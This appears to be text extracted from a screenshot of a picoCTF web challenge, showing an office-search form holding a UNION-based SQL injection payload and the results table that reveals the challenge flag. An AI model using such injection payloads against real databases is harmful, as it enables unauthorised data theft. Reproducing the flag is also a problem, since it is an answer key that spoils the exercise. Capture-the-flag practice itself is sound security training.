 Welcome
Log Out
Search Office
dad' union select 1,2,flag from more_table;
Search
City Address Phone
1 2 If you are here, you must have seen it
1 2 picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae}